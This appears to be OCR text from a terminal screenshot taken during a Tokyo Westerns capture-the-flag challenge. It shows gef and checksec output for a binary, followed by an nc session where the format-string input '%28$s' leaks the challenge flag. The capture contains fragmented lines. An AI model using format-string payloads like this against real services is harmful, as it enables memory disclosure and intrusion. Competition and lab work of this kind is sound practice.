 iTerm2 Shell Edit View Profiles Toolbelt Window Help 39% Thu 6:11 PM
2. adamd@hedwig: ~/tmp/tokyo (zsh)
[*] Failed to load `ropgadget`: 'Missing Python `ropgadget` package. '
[*] Failed to load `unicorn-emulate`: 'This command requires the following packages: `unicorn` and `capstone`.'
[*] Failed to load `set-permission`: 'Missing Python `keystone` package. '
gef loaded, `gef help` to start, `gef config` to configure
32 commands loaded (17 sub-commands), using Python engine 2.7
"/Users/adamd/tmp/tokyo/judgement-4da7533784aa31b96ca158fbda9677ee8507781ead6625dc6d577fd5d2ff697c": not in executable format: File format n
recognized
gef> checksec
[*] No executable/library specified
gef> checksec j
[+] checksec for 'j'
Canary: Yes
NX Support: Yes
PIE Support: No
No RPATH: Yes
No RUNPATH: Yes
Partial RelRO: Yes
Full RelRO: No
gef> quit
[hedwig:~/tmp/tokyo]$ nc pwn1.chal.ctf.westerns.tokyo 31729 [ruby-2.2.1
Flag judgment system
Input flag >> %28$s
TWCTF{R3:l1f3_1n_4_pwn_w0rld_fr0m_z3r0}
Wrong flag...
[hedwig:~/tmp/tokyo]$ [ruby-2.2.1
Input message : aaaaaaaaaa
(1/3) <a> aaaaaaaaaa
Change name? (y/n) : Message length : y
Input message : %
[hedwig:~]$ [ruby-2.2.1]
clear
adamd@ragnuk:/mnt/... adamd@ragnuk:/mnt/h...
Address 0x80486e2, Segment Segment 2, init + 85, Section .text, file offset 0x6e2
Log out
Back to the problems list